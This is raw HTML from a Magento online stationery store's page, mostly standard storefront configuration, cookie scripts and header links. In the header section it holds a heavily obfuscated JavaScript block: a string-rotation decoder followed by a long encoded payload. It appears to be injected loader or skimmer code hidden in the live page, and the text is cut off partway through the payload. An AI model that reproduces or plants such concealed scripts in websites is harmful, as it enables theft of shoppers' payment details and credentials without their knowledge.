                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.